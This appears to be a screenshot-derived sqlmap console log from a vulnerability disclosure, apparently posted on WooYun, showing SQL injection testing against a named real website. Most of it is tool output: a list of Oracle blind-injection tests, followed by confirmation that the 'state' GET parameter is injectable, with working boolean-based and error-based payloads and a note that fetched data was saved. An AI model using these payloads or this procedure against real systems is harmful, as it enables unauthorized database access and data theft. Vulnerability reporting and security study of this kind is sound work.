 [14:30:41] [INFO] testing 'Oracle OR time-based blind (heavy query - comment)'
[14:30:42] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[14:30:42] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[14:30:47] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[14:30:51] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (
DBMS_LOCK.SLEEP)'
[14:30:51] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (
DBMS_PIPE.RECEIVE_MESSAGE)'
[14:30:51] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (
heavy query)'
[14:30:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:30:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'state' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: state (GET)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace
Payload: state=(SELECT (CASE WHEN (2104=2104) THEN 2104 ELSE CAST(1 AS INT)/
(SELECT 0 FROM DUAL) END) FROM DUAL)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: state=1 AND 7386=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
CHR(112)||CHR(122)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (7386=7386) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(118)||CHR(113)||CHR(62))
) FROM DUAL)
---
[14:31:18] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[14:31:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times, 503 (Service Unavailable) - 6 times
[14:31:18] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 14:31:18
www.wooyun.org